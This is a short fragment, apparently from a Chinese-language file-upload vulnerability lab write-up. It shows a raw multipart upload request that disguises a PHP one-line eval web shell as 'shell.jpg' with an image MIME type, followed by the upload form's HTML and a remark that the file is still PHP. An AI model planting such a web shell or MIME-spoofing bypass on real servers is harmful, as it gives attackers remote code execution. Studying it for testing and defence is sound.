 15 -----------------------------51300253020111433334278976586
16 Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['shell']);?>
20
21
22 -----------------------------51300253020111433334278976586
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------51300253020111433334278976586--
27
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>诶，别蒙我啊，这标志明显还是php啊